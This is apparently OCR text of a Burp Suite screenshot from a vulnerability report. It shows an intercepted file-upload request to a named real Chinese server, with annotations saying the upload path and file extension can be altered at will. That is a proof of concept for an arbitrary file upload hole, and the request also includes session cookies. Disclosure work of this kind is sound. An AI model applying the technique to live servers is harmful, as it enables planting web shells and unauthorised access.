 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://cspro.ccf.org.cn:80 [115.28.138.99]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /lead/servlet/Upload?path=/lead/dformsys&setpath=/fceformext/ccf_photo/ HTTP/1.1
Host: cspro.ccf.org.cn
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://cspro.ccf.org.cn/lead/dformsys/fceform/common/upload.jsp
Cookie: JSESSIONID=1D585A615057C3FB847763596AAF5C62; _yjw_login_user=696E6B313233; flag=2;
JSESSIONID=1840C87DFB22138709EA305040A376DF; bdshare_firstime=1426948795452
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------6363262110013
Content-Length: 195
-----------------------------6363262110013
Content-Disposition: form-data; name="pic"; filename="qq.jpg"
Content-Type: image/jpeg
test wooyun
-----------------------------6363262110013--
这里可以更改上传
路径
这里可以修改为
任意后缀